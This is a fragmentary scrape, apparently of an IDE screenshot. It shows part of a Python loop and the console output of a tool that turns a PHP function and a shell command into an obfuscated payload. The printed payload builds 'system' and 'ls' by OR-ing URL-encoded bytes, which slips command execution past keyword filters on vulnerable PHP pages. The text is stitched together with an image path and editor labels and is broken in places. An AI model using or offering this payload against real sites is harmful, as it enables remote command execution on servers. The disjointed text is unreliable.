 while True:
t = f.readline()
if t == "":
action() › for i in arg › while True › if t == ""
行: py2 ×
D:\Data\secquan\tools\python\python3.10.0\python.exe D:/Download/py2.py
[+] your function：system
[+] your command：ls
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13"|"%60%60");
[+] your function：